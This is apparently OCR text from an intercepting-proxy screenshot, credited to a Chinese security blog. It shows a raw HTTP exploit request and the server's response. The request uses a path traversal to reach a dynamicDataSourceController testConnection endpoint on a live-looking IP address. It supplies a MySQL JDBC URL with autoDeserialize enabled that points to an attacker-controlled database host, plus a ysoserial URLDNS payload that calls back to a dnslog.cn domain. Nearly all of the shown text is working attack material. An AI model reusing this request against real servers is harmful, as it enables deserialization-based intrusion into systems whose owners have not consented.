 Send
Cancel
<
>
Target: http://47.110.51.95:8088
Request
Raw
Params
Headers
Hex
GET
/rest/../dynamicDataSourceController.do?testConnection&driverClass=com.mysql.jdbc.Dr
iver&url=jdbc%3amysql%3a//116.62.17.201%3a3306/test%3fdetectCustomCollations%3dtrue%
26autoDeserialize%3dtrue&dbUser=yso_URLDNS_http%3a//5yjdcs.dnslog.cn/&dbPassword=123
4 HTTP/1.1
Host: 47.110.51.95:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=C6C6599CD14F8F6372DDB8C9AD2F3C2D
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Tue, 23 Mar 2021 09:12:40 GMT
Connection: close
Content-Length: 197
{"success":true,"msg":"操作成功","obj":{"msg":"数据库连接失败!!"},"attributes":null,"json
Str":"{\"msg\":\"操作成功\",\"success\":true,\"obj\":{\"msg\":\"数据库连接失败!!\"}}"}
Qingy之安全